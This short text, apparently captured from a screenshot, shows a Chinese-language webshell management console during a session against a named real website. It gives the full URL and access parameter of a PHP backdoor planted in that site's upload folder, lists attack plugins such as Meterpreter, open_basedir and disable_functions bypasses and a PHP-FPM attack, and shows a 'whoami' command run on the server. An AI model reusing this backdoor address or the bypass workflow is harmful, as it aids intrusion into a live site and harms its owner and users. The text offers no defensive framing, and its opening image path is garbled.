 Url:http://rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/20230929212643_59272.php?pEwNHoukj=RUSqDQMKBbdo3456 Payload:PhpDynamicPayload Cryption:PHP_XOR_RAW openCache:true useCac...
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan
SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
MemBypass EnvBypass FPMBypass AMCBypass
FPM/FCGI 地址 unix://tmp/php-cgi-56.sock Temp Path root/rz-qunxuexi.doson.com.cn/uploadfiles/2023-09/29/ command whoami Run
ERROR://Not in white list. Check listen.allowed_clients.
www